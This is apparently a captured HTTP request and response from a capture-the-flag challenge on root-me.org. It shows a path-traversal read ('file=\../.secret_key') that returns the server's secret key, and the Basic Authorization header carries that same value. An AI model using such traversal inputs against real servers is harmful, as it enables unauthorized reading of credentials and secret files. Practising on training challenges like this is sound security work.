 Request
Pretty Raw Hex Hackvertor \n
1 GET /read?file=\../.secret_key HTTP/1.1
2 Host: challenge01.root-me.org:59095
3 Cache-Control: max-age=0
4 Authorization: Basic
YWRtaW46VnZ1dDN5WE1aeTJMMHVuamdncXV5QkdiMzFmcHhUVk5xODZkazhiQg==
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: en-US,en;q=0.9,he;q=0.8
10 Cookie: oai_consent_analytics=false; oai_consent_marketing=false
11 If-None-Match: "1729002849.0-4300-1793984637"
12 If-Modified-Since: Tue, 15 Oct 2024 14:34:09 GMT
13 Connection: keep-alive
14
15
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.3 Python/3.8.17
3 Date: Wed, 20 Aug 2025 08:57:20 GMT
4 Content-Disposition: inline; filename=.secret_key
5 Content-Type: application/octet-stream
6 Content-Length: 40
7 Last-Modified: Wed, 20 Aug 2025 02:10:56 GMT
8 Cache-Control: no-cache
9 ETag: "1755655856.2694895-40-2590706305"
10 Date: Wed, 20 Aug 2025 08:57:20 GMT
11 Connection: close
12
13 Vvut3yXMZy2L0unjggquyBGb31fpxTVNq86dk8bB